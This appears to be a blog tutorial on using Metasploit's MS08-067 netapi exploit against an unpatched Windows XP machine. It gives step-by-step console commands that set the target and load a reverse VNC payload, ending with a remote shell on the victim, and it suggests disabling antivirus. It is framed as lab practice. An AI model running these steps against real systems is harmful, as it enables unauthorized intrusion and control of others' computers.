In this article I will be showing you how to use Ms08_067_Netapi exploit in an Unpatched windows xp to gain access to the machine. The original name of the exploit is “Microsoft Server Service Relative Path Stack Corruption”, This exploits helps bypassing NX on various operating systems and service packs, Before we jump into the actual exploitation process, i would suggest you taking some time looking at the exploit code here. We will perform this attack on an unpatched windows xp operating system, I strongly recommend you to try it in a safe environment, Utilizing these methods in a public environment is definitely a crime. 2. Disable Antivrus If Any. So here is how we will hack into the windows XP machine by using metasploit framework, If you are unfamiliar with Metasploit basics, Consider reading our post – What is Metasploit? [Explained for Beginners]. Step 1 – First of all turn on your Backtrack 5 virtual machine .  Step 2 – Next on your console type “msfconsole“, This will load the metasploit framework.  Step 3 – Next type the command “Show exploits”, This will load up all the current exploits in the metasploit. Step 4 – Next type “use windows/smb/ms08_067_netapi” in the console. Step 5 – Now after the exploit has been setup, you would need to enter the RHOST, RHOST refers to the iP address of the victim. You can get the windows host iP by issuing the “ipconfig” command in the command prompt. Step 6 – Once the exploit is setup, it’s time to setup a payload, In this case we will use a Windows/shell/vncinject payloads, Issue a payload by isuing set payload windows/vncinject/reverse_tcp command in the shell, Next you need to set the proper lhost by issuing the command “lhost <IP address>”. Step 7 – Next issue the command “show options” to check to see if every thing is setup fine. Step 8 – Once you are done with the assessment, just type “exploit” in the console, If you followed up the steps correctly you will have a vnc shell opened on the Victims Computer. 1. Make sure your firewall is turned on.